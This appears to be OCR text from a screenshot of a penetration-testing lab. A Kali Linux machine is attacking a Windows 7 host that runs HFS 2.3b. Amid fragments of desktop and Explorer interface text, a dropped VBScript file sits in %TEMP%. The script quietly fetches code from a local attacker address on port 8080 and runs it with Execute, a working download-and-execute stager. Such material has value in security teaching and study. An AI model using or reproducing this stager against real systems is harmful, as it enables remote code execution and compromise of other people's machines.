 Help
kali-linux-2022.1-vmware-am...
win7
HFS ~ HTTP File Server 2.3b
Build 290
te now
hfs_2.3b
%TEMP%
Search %TEMP%
Copy to clipboard
Log
nize
Open
Share with
Print
PrkUOAdwbzPgO.vbs - Notepad
Favorites
Name
File Edit Format View Help
Desktop
PrkUOAdwbzPgO.vbs
Downloads
Recent Places
Set x=CreateObject("Microsoft.XMLHTTP")
On Error Resume Next
x.Open "GET","http://192.168.21.146:8080/oBMtUZzyMWs9x",False
If Err.Number <> 0 Then
wsh.exit
End If
x.Send
Execute x.responseText
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
Network
PrkUOAdwbzPgO.vbs Date modified: 5/19/202